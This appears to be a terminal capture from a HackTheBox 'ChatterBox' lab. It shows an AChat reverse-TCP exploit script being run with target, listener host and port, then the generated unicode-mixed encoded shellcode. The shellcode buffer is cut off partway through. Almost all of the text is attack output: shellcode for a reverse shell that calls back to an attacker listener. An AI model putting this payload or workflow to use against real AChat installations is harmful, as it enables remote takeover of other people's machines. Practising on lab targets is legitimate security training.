 ┌──(root㉿kali)-[/home/…/HTB/ChatterBox/exploits/AChat-Reverse-TCP-Exploit]
└─# ./AChat_Payload.sh
RHOST: 10.10.10.74
LHOST: 10.10.14.4
LPORT: 5555
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 876 (iteration=0)
x86/unicode_mixed chosen with final size 876
Payload size: 876 bytes
Final size of python file: 4318 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x79\x6c\x7a\x48\x44\x4f\x49\x70"
buf += b"\x49\x70\x59\x70\x53\x30\x30\x31\x48\x52\x65\x39"
buf += b"\x38\x65\x32\x44\x74\x4b\x70\x52\x30\x30\x44\x4b"
buf += b"\x6e\x72\x4c\x4c\x34\x4b\x30\x52\x6c\x54\x4c\x71"
buf += b"\x69\x6f\x4c\x4f\x48\x37\x50\x4a\x4c\x66\x72\x6b"
buf += b"\x64\x32\x6e\x48\x4d\x61\x47\x50\x56\x4c\x4d\x6c"
buf += b"\x30\x61\x51\x6c\x79\x72\x6e\x4c\x4b\x70\x77\x51"
buf += b"\x78\x4f\x4a\x6d\x7a\x61\x69\x37\x61\x39\x52\x55"
buf += b"\x48\x6f\x52\x32\x74\x4b\x4f\x62\x5a\x70\x61\x47"
buf += b"\x52\x6b\x30\x42\x6f\x4c\x7a\x61\x76\x70\x34\x4b"
buf += b"\x4f\x50\x54\x38\x42\x65\x65\x70\x74\x34\x6e\x6c"
buf += b"\x6b\x51\x7a\x30\x62\x6b\x6f\x58\x4e\x38\x54\x4b"
buf += b"\x4f\x68\x6b\x70\x42\x30\x4a\x61\x67\x63\x65\x35"
buf += b"\x47\x59\x73\x44\x4f\x4c\x70\x31\x6b\x4f\x6f\x59"
buf += b"\x72\x6b\x70\x34\x32\x6b\x39\x71\x4a\x36\x30\x31"
buf += b"\x77\x50\x46\x4c\x57\x51\x78\x4f\x6c\x4d\x4b\x51"
buf += b"\x76\x67\x70\x38\x77\x70\x33\x45\x7a\x54\x6a\x63"
buf += b"\x51\x6d\x78\x78\x6f\x4b\x73\x4d\x6e\x44\x32\x55"